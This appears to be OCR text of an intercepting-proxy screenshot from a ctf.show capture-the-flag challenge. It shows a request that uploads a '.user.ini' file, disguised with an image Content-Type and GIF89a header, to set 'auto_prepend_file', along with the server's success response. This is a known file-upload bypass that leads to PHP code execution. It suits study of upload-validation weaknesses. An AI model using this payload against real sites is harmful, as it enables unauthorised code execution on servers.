 请求
美化 Raw Hex \n
Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
7 Accept: application/json, text/javascript, */*;
q=0.01
8 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24",
"Microsoft Edge";v="134"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAJ9tbHD7Nc98ikhB
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://dfba0920-3062-41eb-bb81-7bc8083237c8.challen
ge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://dfba0920-3062-41eb-bb81-7bc8083237c8.challen
ge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: close
20
21 ------WebKitFormBoundaryAJ9tbHD7Nc98ikhB
22 Content-Disposition: form-data; name="file";
filename=".user.ini"
23 Content-Type: image/png
24
25 GIF89a
26 auto_prepend_file=1
27 ------WebKitFormBoundaryAJ9tbHD7Nc98ikhB--
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 26 Mar 2025 09:55:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested
-With,If-Modified-Since,Cache-Control,Content-Type,A
uthorization,x-auth-token,Cookies,Aaa,Date,Server,Co
ntent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}